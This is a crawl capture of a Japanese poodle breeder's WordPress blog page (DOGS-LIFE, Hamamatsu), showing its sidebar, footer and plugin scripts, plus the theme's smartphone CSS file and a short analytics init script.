        <h4 class="title"><a href="https://dogs-life.info/2020/12/12/%e5%b9%b4%e8%b6%8a%e3%81%97%e5%89%8d%e3%81%ab/">年越し前に</a></h4>
   </li>
      <li class="clearfix even">
        <h4 class="title"><a href="https://dogs-life.info/2021/03/01/%e7%a5%9e%e7%b5%8c%e3%82%92%e4%bd%bf%e3%81%86%e3%81%93%e3%81%a8%e3%80%80/">神経を使うこと　</a></h4>
   </li>
      <li class="clearfix odd">
        <h4 class="title"><a href="https://dogs-life.info/2020/10/03/%e8%87%aa%e5%88%86%e4%b8%80%e4%ba%ba%e3%81%a7%e3%81%af/">自分一人では</a></h4>
   </li>
      <li class="clearfix even">
        <h4 class="title"><a href="https://dogs-life.info/2021/01/11/%e6%b0%97%e5%88%86%e8%bb%a2%e6%8f%9b%ef%bc%9f/">気分転換？</a></h4>
   </li>
     </ul>
 </div>
  
 




  <div id="comments">

 


 
 <div class="comment_closed" id="respond">
  コメントは利用できません。 </div>

 </div><!-- #comment end -->
</div><!-- END #main_content -->

<div id="side_col" class="side_col">

 <div class="side_widget clearfix widget_media_image" id="media_image-5">
<h3 class="side_headline">ページTOPへ</h3>
<a href="https://dogs-life.info/"><img width="300" height="85" src="https://dogs-life.info/wp-content/uploads/2020/10/04f4b5d1d6bb69d896b8cd5f05edad3b-300x85.jpg" class="image wp-image-20  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://dogs-life.info/wp-content/uploads/2020/10/04f4b5d1d6bb69d896b8cd5f05edad3b-300x85.jpg 300w, https://dogs-life.info/wp-content/uploads/2020/10/04f4b5d1d6bb69d896b8cd5f05edad3b-1024x291.jpg 1024w, https://dogs-life.info/wp-content/uploads/2020/10/04f4b5d1d6bb69d896b8cd5f05edad3b-768x218.jpg 768w, https://dogs-life.info/wp-content/uploads/2020/10/04f4b5d1d6bb69d896b8cd5f05edad3b-1536x437.jpg 1536w, https://dogs-life.info/wp-content/uploads/2020/10/04f4b5d1d6bb69d896b8cd5f05edad3b-2048x582.jpg 2048w, https://dogs-life.info/wp-content/uploads/2020/10/04f4b5d1d6bb69d896b8cd5f05edad3b-600x171.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>
<div class="side_widget clearfix widget_nav_menu" id="nav_menu-4">
<h3 class="side_headline">最近の投稿</h3>
<div class="menu-%e6%9c%80%e8%bf%91%e3%81%ae%e6%8a%95%e7%a8%bf-container"><ul id="menu-%e6%9c%80%e8%bf%91%e3%81%ae%e6%8a%95%e7%a8%bf" class="menu"><li id="menu-item-3374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3374"><a href="https://dogs-life.info/">犬と人の絆　DOGS-LIFE</a></li>
<li id="menu-item-3373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3373"><a href="https://dogs-life.info/puppies-for-sale/">子犬販売</a></li>
<li id="menu-item-3375" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3375"><a href="https://dogs-life.info/%e6%9c%80%e8%bf%91%e3%81%ae%e6%8a%95%e7%a8%bf/">ぴ～ちゃんのブログ</a></li>
</ul></div></div>
<div class="side_widget clearfix widget_text" id="text-6">
<h3 class="side_headline">インスタグラム</h3>
			<div class="textwidget">		<div id="sbi_mod_error" >
			<span>このエラーメッセージは WordPress の管理者にだけ表示されます </span><br />
			<p><strong>エラー: ID 2 のフィードが見つかりません。</strong>
			<p>アカウントを接続するには、Instagram Feed の設定ページに移動してください。</p>
		</div>
		
</div>
		</div>
<div class="side_widget clearfix widget_calendar" id="calendar-4">
<h3 class="side_headline">過去のブログは、こちらから</h3>
<div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>2021年1月</caption>
	<thead>
	<tr>
		<th scope="col" title="月曜日">月</th>
		<th scope="col" title="火曜日">火</th>
		<th scope="col" title="水曜日">水</th>
		<th scope="col" title="木曜日">木</th>
		<th scope="col" title="金曜日">金</th>
		<th scope="col" title="土曜日">土</th>
		<th scope="col" title="日曜日">日</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="4" class="pad">&nbsp;</td><td><a href="https://dogs-life.info/2021/01/01/" aria-label="2021年1月1日 に投稿を公開">1</a></td><td><a href="https://dogs-life.info/2021/01/02/" aria-label="2021年1月2日 に投稿を公開">2</a></td><td><a href="https://dogs-life.info/2021/01/03/" aria-label="2021年1月3日 に投稿を公開">3</a></td>
	</tr>
	<tr>
		<td><a href="https://dogs-life.info/2021/01/04/" aria-label="2021年1月4日 に投稿を公開">4</a></td><td><a href="https://dogs-life.info/2021/01/05/" aria-label="2021年1月5日 に投稿を公開">5</a></td><td><a href="https://dogs-life.info/2021/01/06/" aria-label="2021年1月6日 に投稿を公開">6</a></td><td><a href="https://dogs-life.info/2021/01/07/" aria-label="2021年1月7日 に投稿を公開">7</a></td><td><a href="https://dogs-life.info/2021/01/08/" aria-label="2021年1月8日 に投稿を公開">8</a></td><td><a href="https://dogs-life.info/2021/01/09/" aria-label="2021年1月9日 に投稿を公開">9</a></td><td><a href="https://dogs-life.info/2021/01/10/" aria-label="2021年1月10日 に投稿を公開">10</a></td>
	</tr>
	<tr>
		<td><a href="https://dogs-life.info/2021/01/11/" aria-label="2021年1月11日 に投稿を公開">11</a></td><td><a href="https://dogs-life.info/2021/01/12/" aria-label="2021年1月12日 に投稿を公開">12</a></td><td><a href="https://dogs-life.info/2021/01/13/" aria-label="2021年1月13日 に投稿を公開">13</a></td><td><a href="https://dogs-life.info/2021/01/14/" aria-label="2021年1月14日 に投稿を公開">14</a></td><td><a href="https://dogs-life.info/2021/01/15/" aria-label="2021年1月15日 に投稿を公開">15</a></td><td><a href="https://dogs-life.info/2021/01/16/" aria-label="2021年1月16日 に投稿を公開">16</a></td><td><a href="https://dogs-life.info/2021/01/17/" aria-label="2021年1月17日 に投稿を公開">17</a></td>
	</tr>
	<tr>
		<td><a href="https://dogs-life.info/2021/01/18/" aria-label="2021年1月18日 に投稿を公開">18</a></td><td><a href="https://dogs-life.info/2021/01/19/" aria-label="2021年1月19日 に投稿を公開">19</a></td><td><a href="https://dogs-life.info/2021/01/20/" aria-label="2021年1月20日 に投稿を公開">20</a></td><td><a href="https://dogs-life.info/2021/01/21/" aria-label="2021年1月21日 に投稿を公開">21</a></td><td><a href="https://dogs-life.info/2021/01/22/" aria-label="2021年1月22日 に投稿を公開">22</a></td><td><a href="https://dogs-life.info/2021/01/23/" aria-label="2021年1月23日 に投稿を公開">23</a></td><td><a href="https://dogs-life.info/2021/01/24/" aria-label="2021年1月24日 に投稿を公開">24</a></td>
	</tr>
	<tr>
		<td><a href="https://dogs-life.info/2021/01/25/" aria-label="2021年1月25日 に投稿を公開">25</a></td><td><a href="https://dogs-life.info/2021/01/26/" aria-label="2021年1月26日 に投稿を公開">26</a></td><td><a href="https://dogs-life.info/2021/01/27/" aria-label="2021年1月27日 に投稿を公開">27</a></td><td><a href="https://dogs-life.info/2021/01/28/" aria-label="2021年1月28日 に投稿を公開">28</a></td><td><a href="https://dogs-life.info/2021/01/29/" aria-label="2021年1月29日 に投稿を公開">29</a></td><td><a href="https://dogs-life.info/2021/01/30/" aria-label="2021年1月30日 に投稿を公開">30</a></td><td><a href="https://dogs-life.info/2021/01/31/" aria-label="2021年1月31日 に投稿を公開">31</a></td>
	</tr>
	</tbody>
	</table><nav aria-label="前と次の月" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://dogs-life.info/2020/12/">&laquo; 12月</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://dogs-life.info/2021/02/">2月 &raquo;</a></span>
	</nav></div></div>
<div class="side_widget clearfix widget_categories" id="categories-5">
<h3 class="side_headline">カテゴリー</h3>

			<ul>
					<li class="cat-item cat-item-3"><a href="https://dogs-life.info/category/blog/">BLOG</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://dogs-life.info/category/ec%e3%82%b5%e3%82%a4%e3%83%88/">ECサイト</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://dogs-life.info/category/%e3%81%97%e3%81%a4%e3%81%91/">しつけ</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://dogs-life.info/category/%e3%82%b1%e3%83%8d%e3%83%ab%e3%83%89%e3%83%83%e3%82%b0/">ケネルドッグ</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://dogs-life.info/category/%e3%82%b9%e3%83%9d%e3%83%bc%e3%83%84/">スポーツ</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://dogs-life.info/category/%e3%83%89%e3%83%83%e3%82%b0%e3%82%b7%e3%83%a7%e3%83%bc/">ドッグショー</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://dogs-life.info/category/%e5%87%ba%e7%94%a3%e6%83%85%e5%a0%b1/">出産情報</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://dogs-life.info/category/%e5%ad%90%e7%8a%ac/">子犬</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://dogs-life.info/category/%e6%9c%aa%e5%88%86%e9%a1%9e/">未分類</a>
</li>
			</ul>

			</div>

</div>

 </div><!-- END #contents -->

 <div id="footer_wrap">
  <div id="footer" class="clearfix">

  <!-- footer menu -->
  
  <p id="copyright">Copyright &copy;&nbsp; <a href="https://dogs-life.info/">静岡県浜松市のプードルブリーダー DOGS-LIFE </a> All rights reserved.</p>

  <a id="return_top" href="#header">ページ上部へ戻る</a>

  </div>
 </div><!-- END #footer_wrap -->

  <!-- facebook share button code -->
 <div id="fb-root"></div>
 <script>
 (function(d, s, id) {
   var js, fjs = d.getElementsByTagName(s)[0];
   if (d.getElementById(id)) return;
   js = d.createElement(s); js.id = id;
   js.async = true;
   js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.5";
   fjs.parentNode.insertBefore(js, fjs);
 }(document, 'script', 'facebook-jssdk'));
 </script>
 
<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://dogs-life.info/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://dogs-life.info/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" src="https://dogs-life.info/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.3.4" id="cffscripts-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"\u6b21\u3078 >","prev":"< \u524d\u3078","image":"\u753b\u50cf","of":"\/","close":"\u9589\u3058\u308b","noiframes":"\u3053\u306e\u6a5f\u80fd\u3067\u306f iframe \u304c\u5fc5\u8981\u3067\u3059\u3002\u73fe\u5728 iframe \u3092\u7121\u52b9\u5316\u3057\u3066\u3044\u308b\u304b\u3001\u5bfe\u5fdc\u3057\u3066\u3044\u306a\u3044\u30d6\u30e9\u30a6\u30b6\u30fc\u3092\u4f7f\u3063\u3066\u3044\u308b\u3088\u3046\u3067\u3059\u3002","loadingAnimation":"https:\/\/dogs-life.info\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dogs-life.info/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" src="https://dogs-life.info/wp-content/plugins/formzu-wp/js/trim_formzu_fixed_widget_layer.js?ver=1757691669" id="trim_formzu_fixed_widget_layer-js"></script>
<script type="text/javascript" src="https://dogs-life.info/wp-content/plugins/formzu-wp/js/formzu_resize_thickbox.js?ver=1757691669" id="formzu_resize_thickbox-js"></script>
<script type="text/javascript" src="https://dogs-life.info/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/dogs-life.info\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/dogs-life.info\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/dogs-life.info\/wp-admin\/admin-ajax.php"};
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/dogs-life.info\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/dogs-life.info\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/dogs-life.info\/wp-admin\/admin-ajax.php"};
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/dogs-life.info\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/dogs-life.info\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/dogs-life.info\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dogs-life.info/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.0.4" id="sbi_scripts-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://dogs-life.info/wp-content/themes/logue_tcd020/style_sp.css?ver=3.1.3
body_size: 2722
content:
/* ----------------------------------------------------------------------

 smart phone setting

---------------------------------------------------------------------- */
body { margin:0; padding:0;
       font-family:"Century Gothic",Arial,sans-serif;
       color:#333; }

/* layout */
#contents { position:relative; padding:0; padding:30px 0 0 0; }
#main_content { margin:0 15px; position:relative; }
#side_col, #side_col2 { margin:0; padding:30px 15px 20px; border-top:1px solid #ccc; }

/* headline */
.headline1, .archive_headline, #page_headline { margin:0 0 25px 0; line-height:160%; font-size:16px; border-bottom:1px solid #ccc; padding:0 0 30px 0; }



/* ----------------------------------------------------------------------
 post list
---------------------------------------------------------------------- */

/* post list */
.post_item { margin:0 0 30px 0; padding:0 0 30px 0; line-height:100%; font-size:12px; border-bottom:1px solid #ccc; }

/* post date */
.post_item .post_date { width:70px; height:70px; text-align:center; margin:0 auto 17px; line-height:100%; padding:0; position:relative; background:#000; -moz-border-radius:50%; -khtml-border-radius:50%; -webkit-border-radius:50%; border-radius:50%; }
.post_item .post_date .date { width:70px; position:absolute; top:14px; left:0px; color:#fff; display:block; text-align:center; font-size:23px; position:absolute; }
.post_item .post_date .month { width:70px; position:absolute; text-align:center; font-size:11px; top:31px; left:0px; color:#fff; display:block; }
.post_item .post_date .year { width:70px; position:absolute; text-align:center; font-size:11px; bottom:11px; left:0px; color:#fff; display:block; }


/* post image */
.post_item .image img {
  width:250px; max-width:80%; height:auto; display:block; margin:0 auto 20px; opacity:1.0;
  -moz-border-radius:50%; -khtml-border-radius:50%; -webkit-border-radius:50%; border-radius:50%; 
  -webkit-transition: opacity 400ms ease-in-out; -moz-transition: opacity 400ms ease-in-out; -o-transition: opacity 400ms ease-in-out; -ms-transition: opacity 400ms ease-in-out; transition: opacity 400ms ease-in-out;
}
.post_item .image:hover img { opacity:0.7 !important; }
.post_item .image.square img { width:100%; max-width:100%; -moz-border-radius:0; -khtml-border-radius:0; -webkit-border-radius:0; border-radius:0; }
.thumbnail_type3 .small_image .image { margin:0 0 0 5%; width:40%; float:left; }
.thumbnail_type3 .small_image .image2, .thumbnail_type3 .small_image .image4 { margin-right:5%;  }
.thumbnail_type3 .small_image .image img { width:100%; height:auto; max-width:100%; margin:0 0 10px 0; }

/* post meta */
.post_item .meta { }
.post_item ul { margin:4px 0 10px 0; }
.post_item ul li { float:left; background:none; margin:0 15px 5px 0; padding:0; font-size:11px; line-height:150%; color:#aaa; }
.post_item ul li a { text-decoration:none; color:#aaa; }
.post_item ul li a:hover { text-decoration:underline; }
.post_item ul li.post_category { background:url(img/common/icon_category.gif) no-repeat left 2px; padding:1px 0 0 18px; }
.post_item ul li.post_comment { background:url(img/common/icon_comment.gif) no-repeat left 2px; padding:1px 0 0 20px; }

/* post title */
.post_item .title { line-height:160%; font-size:20px; margin:0 0 10px 0; padding:0; }
.post_item .title a { display:block; text-decoration:none; }
.post_item .title a:hover { text-decoration:underline; }

/* excerpt */
.post_item .desc { line-height:190%; font-size:12px; margin:0; padding:0; word-wrap:break-word; }

/* page navi */
.page_navi { margin:15px 0 25px; }

/* banner */
#index_banner1 { text-align:center; margin:-15px 0 30px 0; border-bottom:1px solid #ccc; padding:0 0 30px 0; }
#index_banner2 { text-align:center; margin:0 0 15px 0; border-bottom:1px solid #ccc; padding:0 0 30px 0; }
#index_banner1 img, #index_banner2 img { max-width:100%; height:auto; }



/* ----------------------------------------------------------------------
 single post page
---------------------------------------------------------------------- */

#single_title_area { margin:0 0 30px 0; }

/* post date */
#single_title_area  .post_date { width:70px; height:70px; text-align:center; margin:0 auto 25px; line-height:100%; padding:0; position:relative; background:#000; -moz-border-radius:50%; -khtml-border-radius:50%; -webkit-border-radius:50%; border-radius:50%; }
#single_title_area  .post_date .date { width:70px; position:absolute; top:14px; left:0px; color:#fff; display:block; text-align:center; font-size:23px; position:absolute; }
#single_title_area  .post_date .month { width:70px; position:absolute; text-align:center; font-size:11px; top:31px; left:0px; color:#fff; display:block; }
#single_title_area  .post_date .year { width:70px; position:absolute; text-align:center; font-size:11px; bottom:11px; left:0px; color:#fff; display:block; }

/* post meta */
#single_title_area .meta { }
#single_title_area .meta ul { margin:5px 0 10px 0; }
#single_title_area .meta li { float:left; margin:0 15px 5px 0; font-size:11px; color:#aaa; }
#single_title_area .meta li a { color:#aaa; text-decoration:none; }
#single_title_area .meta li a:hover { text-decoration:underline; }
#single_title_area .meta li.post_category { background:url(img/common/icon_category.gif) no-repeat left; padding:1px 0 1px 17px; }
#single_title_area .meta li.post_tag { background:url(img/common/icon_tag.gif) no-repeat left 1px; padding:1px 0 1px 15px; }
#single_title_area .meta li.post_author { background:url(img/common/icon_author.gif) no-repeat left 1px; padding:1px 0 1px 20px; }
#single_title_area .meta li.post_comment { background:url(img/common/icon_comment.gif) no-repeat left; padding:1px 0 1px 20px; }
#post_title { font-size:20px; margin:0 0 15px 0; }
#single_title_area .meta .bookmark li { margin:0 5px 0 0; }
#single_title_area .meta .bookmark li.twitter { width:90px; }

/* thumbnail */
.post_image { text-align:center; margin:0 0 25px 0; }
.post_image img { display:block; margin:0 auto; border:12px solid #eee; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box; }

/* banner */
#single_banner1 { text-align:center; margin:0 0 25px 0; }
#single_banner2 { text-align:center; margin:0 0 15px 0; }
#single_banner1 img, #single_banner2 img { max-width:100%; height:auto; }

/* next page */
#post_pagination { margin:0 0 30px 0; clear:both; }
#post_pagination h5 { margin:0 10px 0 0; float:left; line-height:30px; font-size:12px; }
#post_pagination a, #post_pagination p { float:left; display:inline-block; background:#eee; margin:0 5px 0 0; width:30px; height:30px; line-height:30px; text-align:center; text-decoration:none; color:#333; -moz-border-radius:3px; -khtml-border-radius:3px; -webkit-border-radius:3px; border-radius:3px; font-size:12px; }
#post_pagination p { background:#999; color:#fff; }

/* next prev post link */
#previous_next_post { margin:0 0 35px 0; padding:15px 0 0 0; clear:both; }
#previous_next_post p { font-size:11px; margin:0 0 5px 0; line-height:160%; }
#previous_next_post a { display:block; padding:10px; background:#f2f2f2; text-decoration:none; -moz-border-radius:4px; -khtml-border-radius:4px; -webkit-border-radius:4px; border-radius:4px; }
#previous_next_post a:hover { color:#fff; }
#previous_post a { background:#f2f2f2 url(img/common/arrow_left.png) no-repeat 14px 14px; padding-left:35px; }
#next_post a { text-align:right; background:#f2f2f2 url(img/common/arrow_right.png) no-repeat right 14px top 14px; padding-right:35px; }

/* related post*/
#related_post { border-top:1px solid #ccc; margin:0 0 30px 0; padding:30px 0 0 0; overflow:hidden; }
#related_post .headline1 { border:none; margin:0; padding:0 0 15px 0; }
#related_post ul { margin:0; position:relative; }
#related_post li { margin:0 0 10px 0; }
#related_post .image { float:left; margin:0 15px 0 0; }
#related_post .image img {
  width:70px; height:70px; -moz-border-radius:50%; -khtml-border-radius:50%; -webkit-border-radius:50%; border-radius:50%; opacity:1.0;
  -webkit-transition: opacity 400ms ease-in-out;
  -moz-transition: opacity 400ms ease-in-out;
  -o-transition: opacity 400ms ease-in-out;
  -ms-transition: opacity 400ms ease-in-out;
  transition: opacity 400ms ease-in-out;
}
#related_post .image:hover img { opacity:0.7; }
#related_post .title { font-size:14px; margin:10px 0 0 0; font-weight:normal; line-height:180%; }
#related_post .title a { display:block; text-decoration:none; }
#related_post .title a:hover { text-decoration:underline; }

/* comment */
#comment { }
#comment_headline { left:0px; top:30px; }
#comment_header ul { right:0px; top:30px; }
.commentlist { margin:0; }
.comment_form_wrapper { margin:0 0 15px 0; }
.comment_closed { margin:0 0 15px 0; }
.comment-meta-left { float:left; width:auto; min-width:150px; }
#trackback_url_area input { padding:5px 2%; width:96%; border:none; background:#eee; }




/* ----------------------------------------------------------------------
 side
---------------------------------------------------------------------- */
.side_widget { padding:0 0 20px 0; }

/* orginal widget post list */
.widget_post_list .image { float:none; display:block; text-align:center; }
.widget_post_list .meta { float:none; width:100%; }

/* calendar */
#wp-calendar td a { -webkit-border-radius:5px; -moz-border-radius:5px; border-radius:5px; }
#wp-calendar td#today { -webkit-border-radius:5px; -moz-border-radius:5px; border-radius:5px; }

/* search */
.widget_search #search-box, .widget_search #s, .google_search #search_input { width:75%; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box; }
.widget_search #search-btn input, .widget_search #searchsubmit, .google_search #search_button { width:24%; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box; }




/* ----------------------------------------------------------------------
 header
---------------------------------------------------------------------- */
#header_wrap { border-bottom:1px solid #ccc; width:100%; }
#header { position:relative; margin:0 auto; }

/* header image */
#custom_header_image { display:none; }

/* site description */
#site_description { border-bottom:1px solid #ccc; width:100%; }
#site_description h2 { margin:0 auto; position:relative; font-size:12px; padding:10px 15px; }

/* logo */
#logo_text, #logo_image { float:left; margin:10px 15px; font-size:21px; line-height:140%; }
#logo_text a, #logo_image a { text-decoration:none; }
#logo_text a:hover, #logo_image a:hover { text-decoration:underline; }
#logo_image img { display:none; }
#logo_image a:before { content:attr(data-label); }


/* menu button */
#header a.menu_button {
   float:right; margin:10px 15px; 
   display:block; font-size:11px; padding:0 10px; line-height:30px; text-decoration:none;
   -moz-border-radius:4px; -khtml-border-radius:4px; -webkit-border-radius:4px; border-radius:4px;
   border:1px solid #aaa;
}
#header a.menu_button:hover { color:#fff; }
#header_top a.active { border:1px solid #e48898; color:#fff; background:#e48898; box-shadow:1px 1px 2px rgba(0,0,0,0.2) inset; }

/* global menu */
#global_menu { display:none; clear:both; width:100%; margin:0; position:relative; }
#global_menu ul { margin:0; }
#global_menu a { display:block; border:1px solid #bbb; margin:0 0 -1px 0; padding:4px 10px 0 22px; line-height:40px; text-decoration:none; background:#eee url(img/common/arrow4.png) no-repeat 13px 19px; color:#333; font-size:12px; }
#global_menu a:hover { color:#fff; }
#global_menu ul ul a { background:#eee url(img/common/arrow4.png) no-repeat 24px 19px; padding:4px 0 0 34px; }
#global_menu ul ul ul a { background:#eee url(img/common/arrow4.png) no-repeat 36px 19px; padding:4px 0 0 46px; }
#global_menu ul ul ul ul a { background:#eee url(img/common/arrow4.png) no-repeat 56px 19px; padding:4px 0 0 57px; }

/* header banner */
#header_banner { display:none; }



/* ----------------------------------------------------------------------
 footer
---------------------------------------------------------------------- */

/* footer bottom */
#footer_wrap { width:100%; border-top:1px solid #ccc; }
#footer { position:relative; }
#footer_menu ul { margin:0; padding:0; }
#footer_menu li { font-size:11px; margin:0; }
#footer_menu li a { padding:15px; text-decoration:none; display:block; border-bottom:1px dotted #ccc; }
#footer_menu li a:hover { text-decoration:underline; }

#copyright { margin:25px 0 25px 15px; padding:0; font-size:11px; float:left; line-height:100%; }

/* return top */
#return_top { float:right; margin:10px 15px 0 0; display:block; width:44px; height:44px; text-indent:-9999px; background:#ccc url(img/footer/return_top.png) no-repeat center; -moz-border-radius:5px; -khtml-border-radius:5px; -webkit-border-radius:5px; border-radius:5px; }
#return_top:hover { }





--- FILE ---
content_type: text/javascript
request_url: https://accaii.com/init
body_size: 161
content:
typeof window.accaii.init==='function'?window.accaii.init('fcac334ac214a1c2'):0;